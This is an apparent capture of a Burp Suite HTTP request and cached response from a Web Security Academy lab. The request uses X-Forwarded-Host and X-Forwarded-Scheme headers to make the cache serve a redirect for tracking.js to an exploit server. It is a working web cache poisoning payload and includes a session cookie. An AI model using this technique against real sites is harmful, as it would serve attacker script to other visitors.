 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a1100a00318353b80db0321008200be.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a8800ed03f03509804b0284018200a3.exploit-server.net
4 X-Forwarded-Scheme: nohttps
5 Cookie: session=6wgR1PFOiJyBdopJkCBPFBXljF1HsjbV
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0a1100a00318353b80db0321008200be.web-security-academy.net/reso
urces/js/tracking.js
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a8800ed03f03509804b0284018200a3.exploit-server.net/re
sources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Content-Length: 0
8
9